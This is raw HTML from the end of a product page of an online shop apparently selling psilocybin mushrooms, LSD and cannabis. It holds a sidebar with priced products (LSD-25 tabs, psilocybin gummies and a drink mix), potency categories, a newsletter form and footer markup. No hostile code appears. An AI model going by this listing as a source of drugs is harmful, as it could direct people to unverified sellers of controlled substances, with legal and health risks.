</a><a href="https://www.getmagicmushrooms.co/product/penis-envy-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32121" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="32121" data-product_sku="" aria-label="Select options for &ldquo;Penis Envy Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32121" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Trinity Magic Mushrooms" data-pys_list_name_productlist_id="related_products_trinity-magic-mushrooms"></span></li>

        
        </ul>

    </section>
</div>


                </div>
            </div>

            <div class="col-lg-4 pl-lg-4 sidebar-single-product"><div class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/lsd-25-120%c2%b5g/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LSD-25 (120µg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">LSD-25 (120µg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>449.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.99 through &#36;449.99</span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="920 Psilocybin Drink Mix - Fruit Punch (2000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">920 Psilocybin Drink Mix - Fruit Punch (2000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span>
	</li>
</ul></div></div><div class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Search products</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.getmagicmushrooms.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div><div class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-111"><a href="https://www.getmagicmushrooms.co/product-category/cannabis/">Cannabis</a></li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a><ul class='children'>
<li class="cat-item cat-item-108 current-cat"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/">Above Average</a></li>
<li class="cat-item cat-item-107"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/">Average</a></li>
<li class="cat-item cat-item-109"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-potent/">Potent</a></li>
<li class="cat-item cat-item-110"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-very-potent/">Very Potent</a></li>
</ul>
</li>
<li class="cat-item cat-item-112"><a href="https://www.getmagicmushrooms.co/product-category/lsd/">LSD</a></li>
<li class="cat-item cat-item-73"><a href="https://www.getmagicmushrooms.co/product-category/microdose/">Microdose Mushrooms</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.getmagicmushrooms.co/product-category/edibles/chocolates/">Chocolates</a></li>
<li class="cat-item cat-item-106"><a href="https://www.getmagicmushrooms.co/product-category/edibles/drinks/">Drinks</a></li>
<li class="cat-item cat-item-105"><a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a></li>
</ul>
</li>
</ul></div></div></div>        </div>
        </div>
    </main>
</main></div>

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-p52100-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/trinity-magic-mushrooms/#wpcf7-f25663-p52100-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-p52100-o1" /><input type="hidden" name="_wpcf7_container_post" value="52100" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
